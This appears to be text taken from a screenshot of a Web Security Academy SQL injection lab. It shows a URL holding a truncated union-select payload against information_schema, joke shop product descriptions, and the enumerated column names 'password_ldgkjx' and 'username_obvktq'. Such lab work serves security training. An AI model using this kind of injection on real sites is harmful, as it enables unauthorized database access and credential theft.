 https://0aa8005e0407f46f83368cb800ac00d9.web-security-academy.net/filter?category=Gifts'+union+select+column_name,null+from+information_schema.columns+where+ta
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
email
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
password_ldgkjx
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
username_obvktq